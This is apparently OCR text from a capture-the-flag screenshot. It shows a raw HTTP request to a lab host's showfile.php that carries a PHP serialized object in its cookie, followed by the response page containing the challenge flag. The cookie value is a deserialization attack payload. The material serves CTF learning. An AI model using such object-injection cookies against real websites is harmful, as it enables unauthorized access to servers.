 1 GET /showfile.php HTTP/1.1
2 Host:
eci-2zean0gpg4jgx615zupa.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Referer:
http://eci-2zean0gpg4jgx615zupa.cloudeci1.ichunqiu.c
om/upload.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: userfile=
O:32:"fb4408a0239386bc65aa6917026112ac":0:{}
11 Connection: close
12
13
Search...
没有匹配
12 <meta charset="utf-8"/>
13 <meta name="viewport" content="
width=device-width, initial-scale=1.0,
user-scalable=no">
14 <!-- css -->
15 <style>
16
17 *{
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 flag{b988cf70-85b5-489b-8b4d-0aba0cd0b663}<p>
38 <a href="/index.php">
Index
</a>
39 <a href="/showfile.php">
files
</a>
40 </p>
41 <li>
<a href="./fb4408a0239386bc65aa6917026112ac"
target="_blank">
fb4408a0239386bc65aa6917026112ac
</a>
</li>
42
43
44
Search...
没有匹配